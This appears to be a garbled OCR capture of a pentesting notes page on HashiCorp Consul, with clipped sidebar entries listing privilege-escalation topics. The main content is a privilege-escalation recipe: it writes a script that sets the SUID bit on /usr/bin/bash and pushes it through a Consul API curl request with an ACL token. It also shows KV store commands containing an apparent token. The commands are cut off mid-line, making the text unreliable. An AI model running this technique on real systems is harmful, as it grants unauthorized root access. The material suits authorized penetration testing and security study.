 https://exploit-notes.hdks.org/exploit/hashicorp-consul-pentesting/
Exploit
Notes
Search
nsible Playbook Pentesting
uby Privilege Escalation
olKit Privilege Escalation
imikatz
D CS (Active Directory
ertificate Services) Pentesting
ython Privilege Escalation
XC/LXD (Linux
ontainer/Daemon) Privilege
scalation
AC Windows Privilege
scalation
privilege escalation.
First, create a script which changes the permission of ‘bash’.
echo 'chmod +s /usr/bin/bash' > /tmp/exploit.sh
Then curl.
curl --header "X-Consul-Token: <ACL-TOKEN>" --request PUT -d '{"ID": "test"
KV (Key/Value) Store
# Put
consul kv put --token <ACL-TOKEN> key value
consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 path/to/store da